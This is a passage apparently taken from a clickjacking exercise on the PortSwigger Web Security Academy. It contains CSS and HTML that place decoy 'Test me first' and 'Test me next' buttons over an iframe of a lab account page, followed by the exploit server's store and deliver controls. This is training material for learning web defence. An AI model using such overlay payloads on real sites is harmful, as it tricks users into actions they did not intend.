 Body:
position:absolute;
top:485px;
left:60px;
z-index: 1;
}
.secondClick {
top:300px;
left:180px;
}
</style>
<div class="firstClick">Test me first</div>
<div class="secondClick">Test me next</div>
<iframe src="https://acd81f531ecd45bac0be1776007700b8.web-security-academy.net/my-account?id=wiener"></iframe>
Store View exploit Deliver exploit to victim Access log